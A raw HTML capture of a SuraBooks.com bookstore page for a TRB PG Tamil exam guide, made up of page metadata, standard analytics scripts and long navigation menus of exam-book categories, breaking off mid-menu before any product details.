

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.surabooks.com/Books/17012/trb-pg-exam-books-for-tamil
body_size: 20685
content:
<!DOCTYPE html>
<html class="no-js" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="format-detection" content="mobileno=no" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<meta http-equiv="x-ua-compatible" content="ie=edge" />

	<title>TRB PG Tamil Exam Books : TRB PG Tamil Study Materials 2017 - Surabooks.com</title>
	<meta name="description" content="SURA`S TRB Mandatory Tamil Eligibility Paper (PG - Part A) Exam Book Guide - Latest Edition 2025" />
	<meta name="keywords" content="trb exam, tamil, pg books, model papers, questions, answer, previous year, solved papers, exams, pg tamil book, trb tamil, best price, 250, 9788172543754, study material, exam books for tamil" />



	<meta property="fb:admins" content="590732080954830 " />
	<meta property="og:site_name" content="SuraBooks.com" />
	<meta property="og:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com" />
	<meta property="og:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta property="og:image" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg" />
	<meta property="og:url" content="https://www.surabooks.com/" />
	<meta property="og:type" content="website" />
	<meta property="og:locale" content="en_us" />

	<meta name="google-site-verification" content="uCVMs7WkEg6vm2KR6TcIWcbOLbmVq8lWjzPBw2kk-0w" />
	<meta name="alexaVerifyID" content="9wVDxI8iiDJCCn9U8miaYGZDsOY" />
	<meta name="facebook-domain-verification" content="gqim6mfr3bs3hn5vlyb3fvd7b3gbhh" />

	<meta name="author" content="www.surabooks.com" />
	<meta name="copyright" content="SuraBooks.com" />
	<meta name="content-language" content="EN" />
	<meta name="resource-type" content="document" />
	<meta name="distribution" content="GLOBAL" />
	<meta name="robots" content="ALL" />
	<meta name="revisit-after" content="1 day" />
	<meta name="rating" content="general" />
	<meta name="classification" content="Online Books Store" />

	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@surabooks">
	<meta name="twitter:creator" content="@SuraBooks">
	<meta name="twitter:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com">
	<meta name="twitter:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus.">
	<meta name="twitter:image:src" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg ">


	<!-- Favicon -->
	<link rel="shortcut icon" type="image/x-icon" href="/resources/imgs/theme/favicon.ico" />
	<!-- Template CSS -->

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>

	<link rel="preconnect" as="font" type="font/woff2" href="/resources/fonts/uicons/uicons-regular-straight.woff2">
	<link rel="preconnect" as="font" type="font/woff" href="/resources/fonts/uicons/uicons-regular-straight.woff">

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
	<link rel="stylesheet" href="/resources/css/main.css?v=20250315" />
	<script src="https://use.fontawesome.com/a64af3738e.js" type="91ecec30070d939f36f651d5-text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer" type="91ecec30070d939f36f651d5-text/javascript"></script>


	<!-- Google Tag Manager -->
	<script type="91ecec30070d939f36f651d5-text/javascript">(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-TLD849');
	</script>
	<!-- End Google Tag Manager -->


	<style type="text/css">
		.cont {
			display: none;
		}

		.footer {
			display: none;
		}

		.noscript {
			border: 1px solid #ccc;
			background-color: red;
			padding: 10px;
			margin: 5px;
			width: 500px;
			color: White;
			font-size: 14px;
		}
	</style>
	
</head>

<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLD849" height="0" width="0"
						style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->

	<noscript>
		<div class="noscript">
			Your web browser is not fully supported by SuraBooks.com<br />
			<a title="Web Browser Not Supported" href="/BrowserHelp.asp" style="text-decoration: underline;">
				Click here to
				modify the browser settings
			</a>
		</div>
	</noscript>

	<!-- Quick view -->
	<div class="modal fade custom-modal" id="quickViewModal" tabindex="-1" aria-labelledby="quickViewModalLabel"
			 aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
				<div class="modal-body">
					###QuickViewModal###
				</div>
			</div>
		</div>
	</div>
	<header class="header-area header-style-1 header-height-2">
		<!-- Mobile Top Header -->
		<div class="mobile-promotion">
			<span style="display: block; text-align: right; margin-right: 1em;">
				<span class="LoggedUser LoggedUserName" style="display: none;">Welcome  </span>
				<a href="/MyAccount.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-user" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/Logout.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-sign-out" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/SignUp.asp" class="NoLoggedUser" style="display: none;color: white;">Login / Register</a>
			</span>
		</div>
		<!-- Mobile Top Header End -->
		<!-- Desktop Top Header -->
		<div class="header-top header-top-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-xl-3 col-lg-4">
						<div class="header-info" id="user-div">
							<ul>
								<li class="LoggedUser LoggedUserName" style="display: none;">Welcome </li>
								<li class="LoggedUser LoggedUserMyAccount" style="display: none;"><a href="/MyAccount.asp">My Account</a></li>
								<li class="LoggedUser LoggedUserLogout" style="display: none;">
									<a href="/Logout.asp">
										Logout <i class="fa fa-sign-out" style="color: white"></i>
									</a>
								</li>
								<li class="NoLoggedUser" style="display: none;"><a href="/SignUp.asp">Login / Register</a></li>
							</ul>
						</div>
					</div>
					<div class="col-xl-6 col-lg-4">
						<div class="text-center">
							<div id="news-flash" class="d-inline-block">
								<ul>
									<li>All subjects in one place for 10th, 11th, 12th</li>
									<li>Complete Study Materials - English and Tamil Medium</li>
									<li>Cash on Delivery Available throughout India</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-xl-3 col-lg-4">
						<div class="header-info header-info-right">
							<ul>
								<li>Need help? Call Us: &nbsp;<strong class="text-brand">+91 44 4862 2200</strong></li>


							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Top Header End -->
		<!-- Desktop Second Top Header -->
		<div class="header-middle header-middle-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="header-wrap">
					<div class="logo logo-width-1">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
					</div>
					<div class="header-right">
						<div class="search-style-2">
							<form name="frmSearchBox" id="frmSearchBox" novalidate="novalidate" method="get" action="/Search/">
								<button class="d-none" type="submit" id="btnSearchSubmit" style="display: none; width: 0px; height: 0px;"></button>
								<input id="txtTopSearchBox" type="text" name="q" value="" placeholder="Search by title, author, subject or ISBN here...  " />
							</form>
						</div>
						<div class="header-action-right">
							<div class="header-action-2">


								<div class="header-action-icon-2">
									<a href="/WishList.asp">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-heart.svg" />

									</a>
									<a href="/WishList.asp"><span class="lable">Wishlist</span></a>
								</div>
								<div class="header-action-icon-2">
									<a class="mini-cart-icon" href="/ShoppingCart.asp">
										<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
										<span class="pro-count blue" id="spanCartCount" style="display:none;">#CartCount#</span>
									</a>
									<a href="/ShoppingCart.asp"><span class="lable">Cart</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart">

									</div>
								</div>
								<div class="header-action-icon-2">
									<a href="#">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
									</a>
									<a href="#"><span class="lable ml-0">Account</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
										<ul>
											<li>
												<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
											</li>
											<li>
												<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
											</li>
											<li>
												<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
											</li>
											<li>
												<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
											</li>
											<li>
												<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
											</li>
											<li>
												<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
											</li>
										</ul>
									</div>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
										<ul>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
											</li>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Second Top Header End -->
		<!-- Desktop Menu Area Header -->
		<div class="header-bottom header-bottom-bg-color">
			<div class="container">
				<div class="header-wrap header-space-between position-relative">

					<!-- Mobile Device Logo-->
					<div class="logo logo-width-1 d-block d-lg-none">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo-mobile" /></a>
					</div>


					<div class="header-nav d-none d-lg-flex">

						<!-- Category Green Drop Down Menu-->
						<div class="main-categori-wrap d-none d-lg-block">
							<a class="categories-button-active" href="#">
								<span class="fi-rs-apps"></span> <span class="et">Browse</span> Categories
								<i class="fi-rs-angle-down"></i>
							</a>
							<div class="categories-dropdown-wrap categories-dropdown-active-large font-heading">
								<div class="d-flex categori-dropdown-inner">
									<ul>
										<li>
											<a href="/Category/6510/competitive-exam-books/">
												<img src="/resources/imgs/theme/icons/category-1.svg" alt="" />Competitive Exam Books
											</a>
										</li>
										<li>
											<a href="/Category/19/educational-and-professional/">
												<img src="/resources/imgs/theme/icons/category-2.svg" alt="" />Educational and Professional
											</a>
										</li>
										<li>
											<a href="/Category/1/fiction-and-non-fiction/">
												<img src="/resources/imgs/theme/icons/category-3.svg"
														 alt="" />Fiction and Non Fiction
											</a>
										</li>
										<li>
											<a href="/Category/4364/fiction-and-non-fiction/childrens-books/">
												<img src="/resources/imgs/theme/icons/category-10.svg" alt="" />Children's Books
											</a>
										</li>

									</ul>
									<ul class="end">
										<li>
											<a href="/Category/1257/religion-and-spirituality/">
												<img src="/resources/imgs/theme/icons/category-6.svg" alt="" />Religion and Spirituality
											</a>
										</li>
										<li>
											<a href="/Category/3866/school-guides/">
												<img src="/resources/imgs/theme/icons/category-7.svg"
														 alt="" />School Guides
											</a>
										</li>
										<li>
											<a href="/Category/76/self-help/">
												<img src="/resources/imgs/theme/icons/category-8.svg" alt="" />Self
												Help
											</a>
										</li>
										<li>
											<a href="/Category/6511/competitive-exam-books/tnpsc-exam-study-materials/">
												<img src="/resources/imgs/theme/icons/category-9.svg" alt="" />TNPSC exam study materials
											</a>
										</li>

									</ul>
								</div>

							</div>
						</div>
						<!-- Category Green Drop Down Menu End -->
						<!-- Desktop Main Menu -->
						<div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block font-heading">
							<nav>
								<ul>
									<li class="hot-deals">
										<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" /><a href="/OfferList.asp">Deals</a>
									</li>
									<li>
										<a class="active" href="/">Home</a>
									</li>
									<li class='position-static'><a href='/Category'>CATEGORIES <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='position-static'><a href='/Category'>BOOKS <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
<li><a href='https://www.surabooks.com/Category/26605/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-mains-book'>TNPSC Group 2 Mains</a></li>
</ul></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC</a></li>
<li><a href='https://www.surabooks.com/Category/6520/competitive-exam-books/rrb-study-materials'>RRB</a></li>
<li class='position-static'><a href='www.surabooks.com'>School Guides 2025-26 <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
</ul></li>
